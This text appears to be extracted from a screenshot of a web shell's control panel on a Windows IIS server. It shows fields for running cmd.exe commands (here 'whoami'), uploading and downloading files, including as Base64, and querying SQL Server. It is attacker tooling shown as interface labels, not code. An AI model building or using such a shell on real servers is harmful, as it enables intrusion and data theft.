 Main Explorer
Address Current : C:\inetpub\wwwroot\ Use Reset Form v5.0
Login Do it : Do it
Process : cmd.exe
Command
Command : whoami Execute
File name : Choose File No file chosen
Upload Save as : Is virtual path
New File name : Upload
Download File name : Download
Base64 File : Is virtual path
Upload Base64
File Path and Name : Upload
Standard Connection Sample Trusted Connectin Sample
Connection String :
Sql Server
Query : Run